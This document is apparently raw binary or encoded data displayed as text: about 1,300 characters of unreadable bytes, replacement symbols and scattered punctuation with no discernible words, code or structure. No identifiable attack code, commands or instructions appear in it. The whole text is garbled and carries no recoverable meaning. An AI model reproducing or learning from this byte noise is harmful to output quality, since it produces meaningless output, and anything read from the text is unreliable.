P�U��}�GVe٭	���k�:q$Mt���#��4���:�"��8ҿ��<���G��Ѫ1���$o��AX��[!���t�$?	��=���R"�eI�VS��=�lc	$cQ�]�aF]Mϑ�W�"z��Ц@VKh c#�>��>��&����Uw��x���(�{Z��k/J[M!ʜF\�R �3& .6�G� -���c�L��O�P�0}�����W�p�#�B)	[�ODu)��5&?(���� Lk�m��+,���� T��>�Չ崷R�	�̕\� ����ә�
PR�νe�-�-��HP(�REYB^4��:��R�]q(Bpڈ�R��'��:�)"�j����'j��X�I1��2�J����gܟ�\�%*S���ֈq�B�T�~��5=�ڜ�K�j��s���AՅ�<ʺ�>�Oq��/8�IZ�Ð�	�� ���(A�k!�
B�yP�"d�	K/ϩ��ڄ�	T�r���T��sڜR9��(��V�wm'`T��*�eЇl���*�)U6��q6��8�IJH�����M�!ўT���?��<���l��%!X	>�0?]16J�&�=%��|�۪[��}�B�b��O�-Q�%O�tqR��}^�MSx����ƞū,����4�=���mbѨT�*�a\���ڝ.dX��&*�W�4�ʼ���+)� �������
�}z��c�7�.�C��� �#on^X���γ:���S�%���5�$��*��W�xRG#�ioKe�5f�c�)7�bU��;� 5�B��ڛZ	��i�V
OG�W]���%Ֆ�g�yt6�	���N�n)�rj���C9?�AǮ���)4�����#���bpXW�2
�$z~�^})�Ri�W6��2���Q,�%���q� }.]�nxk@�S��.)�xx�jR��B�tň�$��~�_�.��ƶ	
M^uM-��ŵEC�-e\�����θ7O!J���w�?�m�"�Q��i[N�}��䂐V��h���q
_Z\����Y)���&��
%;u��a�m��T/�<�O#��#'�N�E��>U���6��<�A�uJa܄�e#� g�Θo� ��Bv���1�_��GA[@ B��s����>t���v��åI��(p��� ��ʺ?]S		��!�Bj+Q����JBp�� �	8:������wJ%�5���M�:�J�Z%'!|�Gz����<���M��,��^�^3�M$�*($�%G�翮�>�۴.���׳c��J��4���M��0Q0�KZ�Y^	=���]�@k��Ŵ�7�-�Q����h6����H����}{� ]Gd���N'�{�� T��Y�P󭄩yI<H9'#� ]�OI��/v��5� qҹ����+p��|4G�tM���-� ?��'�-K�AWA��=��llGΥθy��'�R� |�`� }[R@�9V����E{��RR��ˏD�IP?�TT��j�V�� �vJ�n+)m�-��)�ׯ���Qw�+��۲���_��ˍ��%*qaX��Q��\w�NA���l���SP���b�)�q������`����io���
�Rҙ�EK�/�W���S~�h˩JT1_��